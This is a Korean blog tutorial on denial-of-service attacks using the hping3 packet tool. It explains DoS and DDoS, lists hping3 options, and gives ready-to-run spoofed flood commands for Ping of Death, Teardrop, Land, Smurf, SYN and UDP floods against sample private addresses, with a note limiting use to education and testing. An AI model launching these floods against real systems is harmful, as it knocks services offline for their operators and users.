DoS Attack - hping3 활용

DoS 공격과 DDoS 공격의 차이점을 먼저 알아본 후 hping3를 활용한 DoS 공격에 대해 설명 하겠습니다.

교육 / 테스트 용도로 사용하시기 바라며, 실제 서비스 운영중인 대상으로 사용은 자제 바랍니다.



DoS(Denial of Service) Attack

공격자가 단일 소스를 사용하여 공격하는 방법

DDoS(Distributed Denial of Service) Attack

공격자가 여러 소스를 사용하여 공격하는 방법

[caption id="attachment_987" align="aligncenter" width="569"]

< DoS VS. DDoS > 출처 ipvanish.com[/caption]

hping이란

hping 은 Salvatore Sanfilippo (Antirez라고도 함) 가 만든 TCP/IP 프로토콜용 오픈 소스 패킷 생성기 및 분석 도구이다.hping의 새 버전인 hping3은 Tcl 언어를 사용하여 스크립팅할 수 있으며 프로그래머가 낮은 수준의 TCP/IP 와 관련된 스크립트를 작성할 수 있도록 TCP/IP 패킷 에 대한 문자열 기반 설명 엔진을 구현.

[출처] : 위키백과

hping3는 kail linux에 기본으로 설치되어 있으며, 다른 리눅스에서는 apt-get, yum과 같은 패키지 설치 명령어로 설치 가능하다.

hping다운로드 :http://www.hping.org/download.php

hping3 옵션

더 많은 옵션과 사용법은 hping3 -h 명령어를 통해 확인 가능하다.

hping3 옵션 및 예제 : https://www.kali.org/tools/hping3/#hping3

|

옵션

|

설명

|

|

-c, --count

|

패킷의 수를 지정, 다보내면 종료

|

|

-h

|

도움말 표시 |

|

-v --version

|

버전 표시 |

|

-n --numeric

|

수치에 대한 출력 |

|

-i, --interval

|

패킷 간격조정 ( 100으로 지정시 초당 100번 )

|

|

-a, --spoof

|

출발지 IP 변경

|

|

--rand-source

|

출발지 IP를 랜덤하게 (DDOS)

|

|

--rand-dest

|

목적지 IP를 랜덤 대상으로

|

|

-p, --destport

|

목적지 포트 설정

|

|

< 모드 설정 >

|

Default mode TCP

|

| -0 --rawip |

RAW IP 모드

|

|

-1 --icmp

|

ICMP 모드

|

|

-2 --udp

|

UDP 모드

|

|

-8 --scan

|

SCAN 모드

|

|

-F, --fin

|

FIN 패킷 전송

|

|

-R, --rst

|

RET 패킷 전송

|

|

-S, --syn

|

SYN 패킷 전송

|

|

-A, --ACK

|

ACK 패킷 전송

|

|

-X --xmas

|

xmas 패킨 전송

|

|

-d, --data

|

데이터 크기 설정

|

|

-V, --verbose

|

자세히 보기

|

hping3 활용 공격 기법

Ping Of Death

ICMP를 이용.

대용량의 조각화 된 패킷을 전송해 Target에서 패킷을 재조립을 하지만 모든 자원을 사용하게되어 시스템이 다운- 명령어 : hping3 --icmp [Target] -d 10000000 --rand-source

>> hping3 --icmp 192.168.0.100 -d 1000000 --rand-source

Teardrop

패킷을 조각화할 때 Fragment Offset 값을 조작하여 Target이 재조립을 하지 못 하게 해 에러를 발생시킴

- 명령어 : hping3 [Target] -a [출발지 IP] --id [id] -M [sequence number] --icmp --flood -d [data size]

>> hping3 192.168.0.100 -a 1.1.1.1 --id 3200 -M 34340 --icmp --flood -d 99999

Land Attack

패킷을 전달할 때 출발지 IP주소를 Target의 IP로 조작한 패킷을 전송해 부하를 일으킴

- 명령어 : hping3 [Target] -a [출발지 IP(Target)] --flood --icmp

>> hping3 192.168.0.100 -a 192.168.0.200 --flood --icmp

Smurf Attack

패킷을 전달할 때 출발지 IP를 Target의 IP로 조작한 패킷을 Broadcast로 전송

- 명령어 : hping3 [Broadcast] -a [출발지 IP(Target)] --flood --icmp

>> hping3 192.168.0.255 -a 192.168.0.100 --flood --icmp

Syn Flooding

SYN 패킷을 무수히 많이 보내 서버가 SYN_RECEIVED 상태로 ACK 패킷을 계속 기다리느라 모든 자원을 사용

- 명령어 : hping3 [Target] -p 80 -S --flood

>> hping3 192.168.0.100 -p 80 -S --flood

UDP Flooding

무수히 많은 UDP 데이터 패킷을 보내 상대방의 대역폭을 모두 잠식

- 명령어 : hping [Target] -2(udp) --flood --rand-source -d [data size] -p 80

>> hping3 192.168.0.100 -2 --flood --rand-source -d 100 -p 80

'IT Tools' 카테고리의 다른 글

| 악성코드 기초 분석 툴 종류 및 사용법 (0) | 2024.08.26 |

|---|---|

| 악성코드 기초 분석 툴 종류 및 설명 (0) | 2024.08.26 |

| 도커(Docker) 설치 및 환경 구성(Windows 10) (0) | 2024.08.26 |

| 맥북에서 윈도우 부팅USB 만들기 (0) | 2024.08.26 |

| KeePassXc오프라인 비밀번호 관리 및 보안 프로그램 (0) | 2024.08.26 |